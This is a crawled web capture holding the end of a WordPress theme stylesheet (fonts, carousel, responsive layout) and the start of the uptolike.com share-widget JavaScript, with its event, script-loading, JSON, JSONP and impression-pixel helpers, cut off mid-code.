	margin: 5px 7px;
	opacity: 0.5;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	background: #869791;
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span{
	filter: Alpha(Opacity=100);
	opacity: 1;
}
.owl-theme .owl-controls .owl-page span.owl-numbers{
	height: auto;
	width: auto;
	color: #FFF;
	padding: 2px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
}

#srcltop {
    display: none; 
    position: fixed; 
    bottom: 20px;
    right: 30px;
    z-index: 99; 
    border: none;
    outline: none; 
    background-color: rgba(206, 206, 206, 0.5) ; 
    color: #000; 
    cursor: pointer; 
    padding: 10px 13px; 
}

#srcltop:hover {
    	color: #ffbb00;
}


/*crypto*/

.kurs {
	position:relative;
	display:table;
	float:left;
    	padding: 0;
}
.cripto {
	position:relative;
	display:table;
}
.kurs_row {
	position:relative;
	display:table;
	font-family:arial;
	width:100%;
}
.kurs_col_row {
	float:left;
	position:relative;
	display:table;
}
.kurs_col {
	float:left;
	margin:0 3px;
	padding:3px;
}
.cripto_col {
	float:left;
	margin-left:5px;
	margin-right:15px;
}
.kurs_text {
	color:#c3c3c3;
	margin:3px 0;
}
.kurs_red {
	color:red;
}
.kurs_green {
	color:green;
}
.kurs_separator {
	position:relative;
	top:20px;
	float:left;
	border-right:1px solid #ccc;
	margin:auto 15px auto 10px;
	padding:auto;
	height:60px;
}

/*fonts*/

/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nE8xhg-WlD4iG4AP-V7QxYA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nN_eC2PfU-cUGGN7U-FIfKc.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nLvM2QJLsjx6Keu1D2MYodo.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nNd5cRMOq5PeG3VabknWPxo.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nLpX8dGXLalyu5OokvgDQcs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nPVFL0ofnRu5Y2lP-UpEUGU.woff2) format('woff2');
  unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nBBQ_Gf4FfI8J4SYljBAylk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/Zd2E9abXLFGSr9G3YK2MsDrvev4WAjW489CRDHIkJ90.woff2) format('woff2');
  unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/Zd2E9abXLFGSr9G3YK2MsCGXDOnx9ptx3UTSPTrfsgk.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/Zd2E9abXLFGSr9G3YK2MsAZ98xO_Wnt-JIem4AuLGfs.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/Zd2E9abXLFGSr9G3YK2MsE1G989qbVg6RT5ly5jB8V8.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/Zd2E9abXLFGSr9G3YK2MsJ84zb0nVte6liF9gGtpo1Y.woff2) format('woff2');
  unicode-range: U+0102-0103, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/Zd2E9abXLFGSr9G3YK2MsD86pq2NkPzVgw_9lpT6RGI.woff2) format('woff2');
  unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/Zd2E9abXLFGSr9G3YK2MsDAdhzWOYhqHvOZMRGaEyPo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nDW5FUgIgejJvrHuLWqrSMw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nA30BZHTGu2N_DqssQcMQNQ.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nPDoBG10JtAX-GAwn6iwU1Y.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nGhQuge17febRYSUkWKdLWA.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nBBtmDLrZTTOm3p1EhiGCXc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nEV356qNqHCUb41pS3zqMSE.woff2) format('woff2');
  unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nHm2hrkyco9jQ3NKMXpgOBg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215;
}




@font-face {
  font-family: 'FontAwesome';
  src: url('/wp-content/themes/zajmytheme/fonts/fontawesome-webfont.eot');
  src: url('/wp-content/themes/zajmytheme/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'), url('/wp-content/themes/zajmytheme/fonts/fontawesome-webfont.woff2') format('woff2'), url('/wp-content/themes/zajmytheme/fonts/fontawesome-webfont.woff') format('woff'), url('/wp-content/themes/zajmytheme/fonts/fontawesome-webfont.ttf') format('truetype'), url('/wp-content/themes/zajmytheme/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
@media screen and (min-width: 1025px){
	.col-lg-5{
		width: 20%;
	}
}
@media screen and (max-width: 1300px) { 
	.navbar-default .navbar-nav>li>a{
		font-size: 14px;
	}
	.owl-prev {
	    left: 20px;
	}
	.owl-next {
	    right: 20px;
	}
}

@media screen and (max-width: 980px){
	
	.navbar-toggle {
		display: block;
		border: none;
		margin-left: 10px;
	}
	.navbar-default .navbar-toggle:hover, 
	.navbar-default .navbar-toggle:focus {
		background-color: #fff;
	}
	.navbar-collapse.collapse{
		display: none!important;
	}
	.navbar-ex1-collapse .navbar-nav{
		display: block;
	}
	.navbar-nav>li {
		padding-top: 5px;
		padding-bottom: 5px;
		margin-bottom: 5px;

		border-right: 1px dashed #fff;
		font-size: 13px;
		float: none;
		width: auto;
		display: inline-block;
	}	
	.navbar-default .navbar-toggle {
		margin: 0px;
		padding: 3px;
    		float: right;
    		position: relative;
   	 	background: #fff;
   	 	color: #37495f;
	}
	.navbar-default .navbar-toggle:before,
	.navbar-default .navbar-toggle:after{
		display: none;
		content:'';
	}
	.menu.nav.navbar-nav{
		background: #fff;
    		position: relative;
		z-index: 1;
	}
	.navbar {
		margin-bottom: 0px;
		border-bottom:none;
	}
	.navbar-default .navbar-collapse {
		border: none;
		margin-top: 5px;
		width: 100%;
		clear: both;
	}
	table,
	iframe{
		max-width: 100%!important;
		width: 100%!important;
	}
	.mobile_menu{
		position: absolute;
		top: 26px;
		left:0; 
		background: transparent;
		z-index: 2;
	}
	
	.logged-in .mobile_menu{
		top: 72px;
	}
	
	.hd_wd .fatheader .col-xs-12:nth-child(1){
		width: calc(100% - 60px);
	}
}
@media screen and (max-width: 768px){
	body {
		padding: 0;
	}
	.hd1 {
		font-size: 20px;
		padding: 10px 0;
	}
	.archive h2.entry-title{
		min-height: auto;
	    	text-align: center;
	    	margin-bottom: 0;
	}
	.hdng_enum {
	    min-height: auto;
	}
	.inadv ul{
		padding: 0px;
	}
	.categ_enum,
	.hdng_enum{
		text-align: center;
	}
	.posts_enum.nar .col-lg-6:nth-child(even) {
		margin-left: auto;
	}
	.posts_enum{
		    text-align: center;
	}
	.breadcrumbs, 
	.breadcrumbs a {
		font-size: 12px;
		margin-bottom: 0px;
	}
	.fatfooter .widget-container{
		margin-bottom: 20px;
	}
	.ftwr {
	    margin-top: 10px;
	    padding: 10px 0px;
	}
	.fatheader .col-xs-12:last-child .widget-container,
	.fatfooter .col-xs-12:last-child .widget-container{
		margin-bottom: 0px;
	}
	table.insh,
	.breadcrumbs span:last-child span{
		height: auto;
	}
	.entry-thumbnail.sing{
		text-align: center;
		display: block;
	}
	#secondary .hdng_enum.nar {
		margin-top: 10px;
	}
	.entry-thumbnail img, .entry-content img {
	    margin: 0 auto;
	    float: none;
	    display: block;
	}
	.pager {
	    margin: 5px 0;
	}

	.logo_inheader{
		margin-bottom: 10px;
	}
	.navbar-default{
		border: none;
	}
}
@media screen and (max-width: 568px){
	table.insh{
		display: block;
		position: relative;
	}
	table td,
	table.insh td{
		display: block!important;
		width: 100%!important;
		float: left!important;
		position: relative!important;
		padding: 10px!important;
	}
	table.loantb {
	    margin-bottom: 20px;
	}

	table.insh td.inadv{
		text-align: center;
	}
	.loanadvantg ul {
	    padding: 0;
	}
	
	#secondary{
		margin: 0 auto;
		float: none;
		text-align: center;
	}
	.single-thumb{
		margin: 0 auto 20px;
		float: none;
		display: block;
		text-align: center;
	}
	#content {
	    padding-top: 10px;
	    padding-bottom: 0px;
	}
	.archive article, .search article {
	    margin-bottom: 10px;
	}
	.categ_enum{
		min-height: auto;
	}
}
@media screen and (max-width: 320px){
	
}


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/zp.js?pid=tl595d257c30b6d7c7326d66bb35c6c9875fefd772
body_size: 11517
content:
(function(win, options) {

    var utlViewIDKey = "__utl_vp_id";
(function(p) {
    function uuid() {
        return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function(c) {
            var r = Math.random()*16|0, v = c == 'x' ? r : (r&0x3|0x8);
            return v.toString(16);
        });
    }
    if (!window[p]) {
        window[p] = uuid();
    }
})(utlViewIDKey);
var utils = {

    proxy : function (context, args, functionName) {
        if (typeof args === 'function') {
            return function() {
                args.apply(context, arguments);
            }
        }
        else {
            return function() {
                var mergedArgs=args.concat(arguments);
                functionName.apply(context, mergedArgs);
            }
        }

    },

    /**
     * utils.wrap(window, 'onfocus', function() { ... } )
     */
    wrap : function(context, previous, wrapper) {
        var old = context[previous];
        if (old) {
            context[previous] = function() {
                old();
                wrapper();
            }
        }
        else {
            context[previous] = wrapper;
        }
    },


    /**
     * @param defaultOptions
     * @param extend1Options
     * @param extend2Options
     * @param ...
     * @returns extendedOptions
     */
    extend : function () {
        var result = {};
        for (var i = 0, len = arguments.length; i < len; i++) {
            var obj = arguments[i];
            if (obj!=undefined) {
                for (var attrname in obj) {
                    if (obj.hasOwnProperty(attrname)) {
                        result[attrname] = obj[attrname];
                    }
                }
            }
        }
        return result;
    },


    load_js : function (url, callback) {
        var el = document.createElement("script");
        el.type = "text/javascript";
        el.charset = 'utf-8';
        el.src = url;

        el.isLoaded = false;
        if (callback) {
            el.onload = el.onreadystatechange = function () {
                if ((el.readyState && el.readyState != "complete" && el.readyState != "loaded") || el.isLoaded) {
                    return;
                }
                el.isLoaded = true;
                callback();
            };
        }
        document.getElementsByTagName('head')[0].appendChild(el);
    },

    load_script : function (url, id, reload) {
        if (typeof (reload) == "undefined" ) {
            reload = false;
        }

        if (reload == false) {
            if (document.getElementById(id)) {
                return;
            }
        }

        var po = document.createElement('script');
        po.type = 'text/javascript';
        po.async = true;
        po.src = url;
        if (typeof (id) != 'undefined') {
            po.id = id;
        }
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
    },


    registerGlobalWindowFocusListener : function()  {
        if (window["__utl_global_window_focus_registered"]) {
            return;
        }


        //http://stackoverflow.com/questions/1060008/is-there-a-way-to-detect-if-a-browser-window-is-not-currently-active
        (function() {
            var hidden = "hidden";

            // Standards:
            if (hidden in document)
                document.addEventListener("visibilitychange", onchange);
            else if ((hidden = "mozHidden") in document)
                document.addEventListener("mozvisibilitychange", onchange);
            else if ((hidden = "webkitHidden") in document)
                document.addEventListener("webkitvisibilitychange", onchange);
            else if ((hidden = "msHidden") in document)
                document.addEventListener("msvisibilitychange", onchange);
            // IE 9 and lower:
            else if ('onfocusin' in document) {
                utils.wrap(document, "onfocusin", onchange);
                utils.wrap(document, "onfocusout", onchange);
            }
            // All others:
            else {
                utils.wrap(document, "onpageshow", onchange);
                utils.wrap(document, "onpagehide", onchange);
                utils.wrap(document, "onfocus", onchange);
                utils.wrap(document, "onblur", onchange);
            }

            window.addEventListener("focus", function() {
                utils.fireEvent("window-blur", {
                    state: "visible"
                });
            });
            window.addEventListener("blur", function() {
                utils.fireEvent("window-blur", {
                    state: "hidden"
                });
            });


            function onchange (evt) {
                var v = 'visible', h = 'hidden',
                    evtMap = {
                        focus:v, focusin:v, pageshow:v, blur:h, focusout:h, pagehide:h
                    };

                evt = evt || window.event;
                var state;
                if (evt.type in evtMap) {
                    state = evtMap[evt.type];
                }
                else {
                    state = this[hidden] ? "hidden" : "visible";
                }
                utils.fireEvent("window-blur", {
                    state: state
                });
            }
        })();


        window["__utl_global_window_focus_registered"] = true;
    },

    registerGlobalClickListener : function()  {
        if (window["__utl_global_click_registered"]) {
            return;
        }
        var closeListener = function(e) {
            e = e || window.event; // IE
            utils.fireEvent("window-click", e);
        };
        if (typeof window.attachEvent != 'undefined') {
            document.attachEvent('onclick', closeListener);
        }
        else {
            document.addEventListener('mouseup', closeListener);
            document.addEventListener("touchend", closeListener);
        }
        window["__utl_global_click_registered"] = true;
    },

    registerGlobalKeyListener : function()  {
        if (window["__utl_global_key_registered"]) {
            return;
        }
        var listener = function(e) {
            e = e || window.event; // IE
            utils.fireEvent("window-keyup", e);
        };
        if (typeof window.attachEvent != 'undefined') {
            document.attachEvent('onkeyup', listener);
        }
        else {
            document.addEventListener('keyup', listener);
        }
        window["__utl_global_key_registered"] = true;
    },


    addListener: function(name, callback) {
        var globalName = "__utl_listeners_"+name;
        window[globalName] = window[globalName] || [];
        window[globalName].push(callback);
    },

    removeListener: function(name, callback) {
        var globalName = "__utl_listeners_"+name;
        window[globalName] = window[globalName] || [];
        var idx = window[globalName].indexOf(callback);
        if (idx > -1) {
            window[globalName].splice(idx, 1);
        }
    },

    fireEvent: function(name, event) {
        var globalName = "__utl_listeners_"+name;
        if (!window[globalName]) {
            return;
        }
        for (var idx = 0; idx < window[globalName].length; idx++) {
            var listener = window[globalName][idx];
            listener(event);
        }
    },
    styles : [],
    addStyle : function (str, id) {

        var elementId = "__utlk_wdgt_stl_"+id;

        if ((this.styles.indexOf(id) == -1 || this.styles.indexOf(id) == undefined /*jquery.stylish-select.js fix*/) && !document.getElementById(elementId)) {
            this.styles.push(id);
            var el = document.createElement('style');
            el.type = "text/css";
            el.id = elementId;

            document.getElementsByTagName('head')[0].appendChild(el);

            if (el.styleSheet) {
                el.styleSheet.cssText= str;
                el.type = "text/css";
            } else {
                var i = document.createTextNode(str);
                el.appendChild(i);
            }
        }
    },

    sendRequest : function(url, options) {
        options = options || {};
        var zeroPixelAddClass = options["zeroPixelAddClass"];


        var element = document.createElement("img");
        element.src = url;
        element.style.display = 'block';
        element.style.position = 'absolute';
        element.style.top = '0';
        element.style.left = '-100px';
        element.style.width = '1px';
        element.style.height = '1px';
        element.style.border = 'none';
        if (zeroPixelAddClass) {
            element.className = zeroPixelAddClass;
        }

        document.getElementsByTagName('body')[0].appendChild(element);

    },

    sendImpression: function(options) {
        var host = options["host"] || "w.uptolike.com";
        var path = options["path"];
        var params = options["params"];

        params["url"] = params["url"] || window.location.href;
        params["ref"] = params["ref"] || document.referrer;
        params["rnd"] = params["rnd"] || Math.random();
        params["ttl"] = window.btoa(encodeURIComponent(params["ttl"] || document.title));

        if (!params["ref"]) {
            delete params["ref"];
        }


        var url = "//" + host + path;
        var first = true;
        if (params) {
            url += "?";
            for (var param in params) {
                if (params.hasOwnProperty(param)) {
                    if (!first) {
                        url += "&";
                    }
                    url+= param + "=" + encodeURIComponent(params[param]);
                    first = false;
                }
            }
        }

        utils.sendRequest(url, options);


    }



};


function trim(str){return str? str.replace(/^\s+|\s+$/g, '') : str;}
function ltrim(str){return str? str.replace(/^\s+/,'') : str;}
function rtrim(str){return str? str.replace(/\s+$/,'') : str;}
function fulltrim(str){return str? str.replace(/(?:(?:^|\n)\s+|\s+(?:$|\n))/g,'').replace(/\s+/g,' ') : str;}


function hasParent(element, parent) {
    if (!element) {
        return false;
    }
    if (!parent) {
        return false;
    }

    var cur = element;
    while (cur!=null) {
        if (cur==parent) {
            return true;
        }
        cur = cur.parentNode;
    }
    return false;
}


function getOffset(elem) {

    function getOffsetSum(elem) {
        var top=0, left=0;
        while(elem) {
            top = top + parseInt(elem.offsetTop);
            left = left + parseInt(elem.offsetLeft);
            elem = elem.offsetParent;
        }

        return {top: top, left: left};
    }

    function getOffsetRect(elem) {
        var box = elem.getBoundingClientRect();
        var body = document.body;
        var docElem = document.documentElement;
        var scrollTop = window.pageYOffset || docElem.scrollTop || body.scrollTop;
        var scrollLeft = window.pageXOffset || docElem.scrollLeft || body.scrollLeft;
        var clientTop = docElem.clientTop || body.clientTop || 0;
        var clientLeft = docElem.clientLeft || body.clientLeft || 0;
        var top  = box.top +  scrollTop - clientTop;
        var left = box.left + scrollLeft - clientLeft;
        return { top: Math.round(top), left: Math.round(left) }
    }


    if (elem.getBoundingClientRect) {
        return getOffsetRect(elem);
    } else {
        return getOffsetSum(elem);
    }
}



var JSON;JSON||(JSON={});
var utils = utils || {};
utils.JSON = utils.JSON || {};
var f = function(JSON){function k(a){return a<10?"0"+a:a}function o(a){p.lastIndex=0;return p.test(a)?'"'+a.replace(p,function(a){var c=r[a];return typeof c==="string"?c:"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+a+'"'}function l(a,j){var c,d,h,m,g=e,f,b=j[a];b&&!(b instanceof Array)&&typeof b==="object"&&typeof b.toJSON==="function"&&(b=b.toJSON(a));typeof i==="function"&&(b=i.call(j,a,b));switch(typeof b){case "string":return o(b);case "number":return isFinite(b)?String(b):"null";case "boolean":case "null":return String(b);case "object":if(!b)return"null";
    e+=n;f=[];if(Object.prototype.toString.apply(b)==="[object Array]"){m=b.length;for(c=0;c<m;c+=1)f[c]=l(c,b)||"null";h=f.length===0?"[]":e?"[\n"+e+f.join(",\n"+e)+"\n"+g+"]":"["+f.join(",")+"]";e=g;return h}if(i&&typeof i==="object"){m=i.length;for(c=0;c<m;c+=1)typeof i[c]==="string"&&(d=i[c],(h=l(d,b))&&f.push(o(d)+(e?": ":":")+h))}else for(d in b)Object.prototype.hasOwnProperty.call(b,d)&&(h=l(d,b))&&f.push(o(d)+(e?": ":":")+h);h=f.length===0?"{}":e?"{\n"+e+f.join(",\n"+e)+"\n"+g+"}":"{"+f.join(",")+
        "}";e=g;return h}}if(typeof Date.prototype.toJSON!=="function")Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+k(this.getUTCMonth()+1)+"-"+k(this.getUTCDate())+"T"+k(this.getUTCHours())+":"+k(this.getUTCMinutes())+":"+k(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()};var q=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
    p=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,e,n,r={"\u0008":"\\b","\t":"\\t","\n":"\\n","\u000c":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},i;if(typeof JSON.stringify!=="function")JSON.stringify=function(a,j,c){var d;n=e="";if(typeof c==="number")for(d=0;d<c;d+=1)n+=" ";else typeof c==="string"&&(n=c);if((i=j)&&typeof j!=="function"&&(typeof j!=="object"||typeof j.length!=="number"))throw Error("JSON.stringify");return l("",
    {"":a})};if(typeof JSON.parse!=="function")JSON.parse=function(a,e){function c(a,d){var g,f,b=a[d];if(b&&typeof b==="object")for(g in b)Object.prototype.hasOwnProperty.call(b,g)&&(f=c(b,g),f!==void 0?b[g]=f:delete b[g]);return e.call(a,d,b)}var d,a=String(a);q.lastIndex=0;q.test(a)&&(a=a.replace(q,function(a){return"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)}));if(/^[\],:{}\s]*$/.test(a.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,
    "]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return d=eval("("+a+")"),typeof e==="function"?c({"":d},""):d;throw new SyntaxError("JSON.parse");}};

f(utils.JSON); f(JSON);
String.prototype.replaceAll = function(search, replace){
    return this.split(search).join(replace);
};

var JSONP = (function(){
    var counter = 0, head, window = this, config = {};
    function load(url, pfnError) {
        var script = document.createElement('script'),
            done = false;
        script.src = url;
        script.async = true;

        var errorHandler = pfnError || config.error;
        if ( typeof errorHandler === 'function' ) {
            script.onerror = function(ex){
                errorHandler({ url: url, event: ex });
            };
        }

        script.onload = script.onreadystatechange = function() {
            if ( !done && (!this.readyState || this.readyState === "loaded" || this.readyState === "complete") ) {
                done = true;
                script.onload = script.onreadystatechange = null;
                if ( script && script.parentNode ) {
                    script.parentNode.removeChild( script );
                }
            }
        };

        if ( !head ) {
            head = document.getElementsByTagName('head')[0];
        }
        head.appendChild( script );
    }
    function encode(str) {
        return encodeURIComponent(str);
    }
    function jsonp(url, params, callback, callbackName, errorHandler) {
        var query = (url||'').indexOf('?') === -1 ? '?' : '&', key;


        var random = Math.round(Math.random()*1000);
        var callbackSuffix = "__utl_cb_share_" + new Date().getTime()+random;

        callbackName = (callbackName||config['callbackName']||'callback');
        var uniqueName = callbackName + callbackSuffix;

        params = params || {};
        for ( key in params ) {
            if ( params.hasOwnProperty(key) ) {
                query += encode(key) + "=" + encode(params[key]) + "&";
            }
        }

        window[ uniqueName ] = function(data){
            if (callback) {
                callback(data);
            }
            try {
                delete window[ uniqueName ];
            } catch (e) {}
            window[ uniqueName ] = null;
        };

        load(url + query + callbackName + '=' + uniqueName, errorHandler);
        return uniqueName;
    }
    function setDefaults(obj){
        config = obj;
    }
    return {
        get:jsonp,
        init:setDefaults
    };
}());
    var scope = "zp";
function isArray(b) {
    return "[object Array]" == Object.prototype.toString.call(b)
}


function appendRight(array, addedArray) {
    for (var i = 1; i < arguments.length; i++) {
        array.push(arguments[i]);
    }
    return array.length;
}

function trim(text, length) {
    text = String(text).replace(/^\s+|\s+$/g, "");
    length && text.length > length && (text = text.substr(0, length));
    return text;
}


function isEmptyObject(obj) {
    for(var prop in obj) {
        if (obj.hasOwnProperty(prop)) {
            return false;
        }
    }
    return true;
}

function param(parameters) {
    var tokens = [],
        param;
    for (param in parameters) {
        if (parameters.hasOwnProperty(param)) {
            (tokens[tokens.length] = param + "=" + encodeURIComponent(parameters[param]).replace(/\+/g, "%2B"));
        }
    }
    return tokens.join("&");
}

function forEachKey(object, callback, context) {
    for (var prop in object) if (object.hasOwnProperty(prop)) {
        callback.call(context, prop, object[prop], object)
    }
}

function  inArray(array, object) {
    for (var c = 0; c < array.length; c++) {
        if (array[c] == object) return true;
    }
    return false
}




var Utils = {
    mixin: function (mix) {
        for (var c = 1; c < arguments.length; c++)
            if (arguments[c]) {
                for (var e in arguments[c]) {
                    if (arguments[c].hasOwnProperty(e)) {
                        mix[e] = arguments[c][e];
                    }
                }
                if (arguments[c].hasOwnProperty("toString")) {
                    mix.toString = arguments[c].toString;
                }
            }
        return mix
    }
};
var Obj = function (b) {
    b = b || {};
    Utils.mixin(this, b);
    this._initComponent()
};
Obj.prototype._initComponent = function () {};
Obj.inherit = function (parent) {
    parent = parent || {};
    var c = "function" == typeof this ? this : Object;
    parent.hasOwnProperty("constructor") || (parent.constructor = function () {
        c.apply(this, arguments)
    });
    var e = function () {};
    e.prototype = c.prototype;
    parent.constructor.prototype = new e;
    Utils.mixin(parent.constructor.prototype, parent);
    parent.constructor.prototype.constructor = parent.constructor;
    parent.constructor.superclass = c.prototype;
    parent.constructor.inherit = Obj.inherit;
    return parent.constructor
};


var Storage = Obj.inherit({
    counterId: "",
    _initComponent: function () {
